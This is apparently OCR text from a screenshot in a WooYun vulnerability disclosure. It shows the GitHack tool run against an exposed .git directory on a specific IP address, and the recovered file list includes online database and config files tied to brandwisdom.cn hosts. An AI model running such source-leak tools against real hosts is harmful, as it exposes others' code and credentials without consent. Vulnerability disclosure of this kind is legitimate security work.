 root@wooyun:~/script/GitHack# python GitHack.py http://42.62.67.17:8080/.git/
[+] Download and parse index file ...
#.htaccess
FirePHP/FirePHP.class.php
FirePHP/FirePHP.class.php4
FirePHP/LICENSE
FirePHP/fb.php
FirePHP/fb.php4
admin/index.php
admin/使用方法.txt
app/bw_app.php
app/img/bg2.png
app/img/open.png
app/prompt.css
authimg_apply.php
baidunews.xml
cache/install.lock
config/admin.menu.ini.php
config/areabase.ini.php
config/attackcode.ini.php
config/auth.option.ini.php
config/auth.role.ini.php
config/auth.skip.ini.php
config/config.ini.Online.php
config/config.ini.Test.php
config/database.Online.ini.php
GitHack
File Edit View Go Bookmarks Help
Devices
Floppy Drive
Computer
Home
Desktop
File System
Trash
Network
Browse Net...
script GitHack 42.62.67.17_8080 config
42.62.67.17_8080 hc.brandwisdom.cn hotel.brandwisdom.
cn
lib report. www.brandwisdom.
brandwisdom.cn cn
GitHack.py index README.md
www.wooyun.org